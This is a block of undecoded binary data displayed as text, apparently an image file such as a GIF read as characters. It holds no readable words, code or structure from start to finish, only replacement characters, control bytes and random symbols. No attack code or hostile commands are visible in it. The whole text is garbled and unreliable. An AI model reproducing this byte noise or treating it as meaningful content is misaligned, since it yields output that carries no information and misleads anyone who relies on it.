�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
